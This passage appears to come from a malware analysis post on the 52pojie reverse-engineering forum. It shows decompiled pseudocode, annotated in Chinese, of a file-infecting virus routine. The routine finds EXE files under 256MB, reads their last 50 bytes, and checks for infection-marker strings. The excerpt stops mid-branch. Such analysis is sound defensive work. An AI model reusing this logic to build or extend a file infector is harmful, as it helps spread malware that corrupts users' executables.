 v3 = PathFindExtensionW(FindFileData.cFileName);// 遍历到EXE文件时
if ( StrStrIW(v3, L"exe") ) // 判断EXE后缀
{
memset(&pszPath, 0, 0x208u);
wsprintfW(&pszPath, L"%s\\%s", a1, FindFileData.cFileName);// 拼接出完整路径和文件名
LODWORD(v14) = GetFileAtt_401680(&pszPath);// 获取文件属性
HIDWORD(v14) = v4;
if ( v4 || (_DWORD)v14 )
{
if ( v14 <= 0x10000000 ) // 文件小于256MB
{
hFile = CreateFileW(&pszPath, 0x80000000, 1u, 0, 3u, 0x80u, 0);
if ( hFile != (HANDLE)-1 )
{
liDistanceToMove.QuadPart = 0xFFFFFFFFFFFFFFCEi64;
if ( SetFilePointerEx(hFile, (LARGE_INTEGER)0xFFFFFFFFFFFFFFCEi64, 0, 2u) )// 移动指针 FFFFFFFF FFFFFFCE
{
NumberOfBytesRead = 0;
Buffer = 0;
memset(&v16, 0, 0x31u);
if ( ReadFile(hFile, &Buffer, 0x32u, &NumberOfBytesRead, 0) )
{
CloseHandle(hFile);
v18 = sub_401260((int)&Buffer, 50, 0, FifthMark_429E1C, 0x1Bu, 0);// 与第五组字符串"9J7uQTqgTxhqHaGUue5caaEr3KU"判断，判断文件是否被感染
if ( v18 )
{
sub_40AE30(L"[-] Already changed: %s", &pszPath);
if ( a2 )
++dword_429D9C;
else
++dword_429DA0;
}
else
{
v18 = sub_401260((int)&Buffer, 50, 0, FouthMark_429E00, 0x18u, 0);// 与第四组字符串判断"9J7uQTqgTxhqHaGUue5caaEr"
吾爱破解论坛
www.52pojie.cn